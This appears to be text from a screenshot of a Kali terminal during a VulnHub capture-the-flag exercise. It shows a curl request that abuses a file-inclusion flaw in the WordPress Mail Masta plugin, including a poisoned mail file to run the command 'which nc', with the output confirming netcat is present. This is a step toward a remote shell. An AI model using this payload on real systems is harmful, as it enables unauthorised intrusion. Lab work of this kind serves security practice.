 ┌──(kali㉿kali)-[~/Desktop/ctf/vulnhub/lordoftheroot]
└─$ curl -s "http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=which+nc" |
X-Original-To: helios
Delivered-To: helios@symfonos.localdomain
Received: from ra (unknown [192.168.43.208])
        by symfonos.localdomain (Postfix) with SMTP id 2765E40698
        for <helios>; Tue, 14 Jun 2022 14:40:31 -0500 (CDT)

/bin/nc